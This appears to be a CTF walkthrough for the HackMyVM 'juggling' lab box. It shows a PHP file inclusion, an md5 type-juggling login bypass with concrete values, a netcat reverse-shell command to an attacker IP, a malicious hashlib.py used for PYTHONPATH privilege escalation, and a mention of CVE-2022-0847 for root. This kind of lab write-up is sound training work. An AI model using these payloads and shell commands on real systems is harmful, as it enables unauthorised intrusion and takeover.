当前位置:网站首页>hackmyvm: juggling walkthrough
hackmyvm: juggling walkthrough
2022-08-02 03:59:00 【xdeclearn】

1. get first shell
port scan:



add juggling.hmv to hosts and browsing port 80.

there is a file inclusion in the url blog.php?page=test

use this url by php pseudo-protocol, we get the source code of index.php.
base64 decode:
<?php
session_start();
require_once("sqldb_config.php");
if(isset($_SESSION['username'])) {
header("Location: admin.php");
die();
}
if (isset($_POST['submit'])) {
$username = $_POST['username'];
$password = $_POST['password'];
$val1 = $_POST['val1'];
$val2 = $_POST['val2'];
$magicval = strcasecmp($val1,$val2);
$key = md5("$username".$password);
if (empty($val) && empty($val2)) {
echo '<br><h1 style="text-align:center;color:red;"> Value 1 and Value2 can\'t be Empty </h1>';
header("Refresh:3");
} else {
if ($val1 === $val2) {
echo '<br><h1 style="text-align:center;color:red;"> Value 1 and Value2 can\'t be Same </h1>';
header("Refresh:3");
} else {
if ($key == number_format($magicval * 1337)) {
$_SESSION['username'] = "ryan";
header("Location: admin.php"); die();
# header("Location: http://s3cur3.juggling.hmv/index.php");
header("Location: ../s3cur3/index.php");
} else {
header("Refresh:3");
}
}
}
}
?>
get a new url from the source code ../s3cur3/index.php and new host s3cur3.juggling.hmv. Add this host to hosts. By file inclusion see the index.php source code. Find eval, but this also need session.

how to get the session?
from the first code, set username=s87892, password=6199a(you can use other username and password, please visit https://github.com/spaze/hashes/blob/master/md5.md), so the md5(“$username”.$password) for key is 0e545993274517709034328855841020. set val1=test, val2=TEST, so the number_format($magicval * 1337) is 0. By md5 equal bypass, we get the session.

use this session, use post method to visit http://s3cur3.juggling.hmv/index.php. Finally by test.txt, write a simple shell test.php`.



content in test.txt: system("/bin/nc -e /bin/bash 192.168.85.169 4444");
get the first shell.
2. get the user’s privilege
check sudo, find user rehan can run md5.py with no password and can set the env. so change the env “PYTHONPATH” to user-defined paht “/tmp/test”, and there is a python file named hashlib.py.
import os
class Test(object):
def __init__(self, test):
self.test = test
def hexdigest(self):
return self.test
def md5(test):
os.system("/bin/bash -i")
return Test(test)
run command: sudo -u rehan PYTHONPATH=/tmp/test /opt/md5.py, get the user rehan.

3. get root
use CVE-2022-0847, get root privilege.

边栏推荐
猜你喜欢
随机推荐
Shuriken: 1 vulnhub walkthrough
PHP入门(自学笔记)
稳定好用的短连接生成平台,支持API批量生成
12.什么是JS
[symfony/finder]最好用的文件操作库
DVWA drone installation tutorial
IO streams, byte stream and byte stream buffer
4.PHP数组与数组排序
DarkHole: 2 vulnhub walkthrough
[mikehaertl/php-shellcommand] A library for invoking external command operations
hackmyvm: controller walkthrough

hackmyvm: kitty walkthrough
(1) print()函数、转义字符、二进制与字符编码 、变量、数据类型、input()函数、运算符
hackmyvm: again walkthrough
SQL classification, DQL (Data Query Language), and corresponding SQL query statement demonstration
[campo/random-user-agent] Randomly fake your User-Agent
(8) requests、os、sys、re、_thread
js __proto__、prototype、constructor的关系
阿里云设置域名解析重定向后,无法使用Chrome访问
easyswoole 使用redis执行geoRadiusByMember Count无效修复
![[sebastian/diff]一个比较两段文本的历史变化扩展库](/img/c7/ea79db7a5003523ece7cf4f39e4987.png)